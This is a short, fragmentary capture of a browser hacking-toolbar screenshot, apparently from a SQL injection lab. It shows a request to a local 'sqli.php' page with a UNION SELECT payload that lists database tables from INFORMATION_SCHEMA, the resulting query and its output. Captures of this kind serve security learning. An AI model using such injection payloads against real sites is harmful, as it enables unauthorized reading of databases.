 Load URL
http://192.168.31.89/sqli.php?id=-5 UNION SELECT table_name,null,null from INFORMATION_SCHEMA.TABLES
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repla
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
SELECT * FROM users where id = -5 UNION SELECT table_name,null,null from INFORMATION_SCHEMA.TABLES
NULL
cmdtmp